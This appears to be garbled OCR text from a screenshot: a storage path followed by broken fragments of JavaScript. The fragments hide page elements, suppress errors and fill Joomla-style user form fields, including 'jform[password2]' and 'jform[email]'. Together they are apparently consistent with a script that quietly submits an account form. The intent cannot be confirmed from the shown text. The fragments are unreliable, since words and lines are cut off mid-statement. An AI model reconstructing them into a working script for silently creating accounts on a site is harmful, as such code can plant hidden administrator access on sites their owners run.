
le.display = 'none';Object.keys(fields).forEach(function
ove(); }, 5000);} catch (e3) {}}function
return', '');body.set('jform[id]',
'jform[password2]', u.pass);body.set('jform[email]',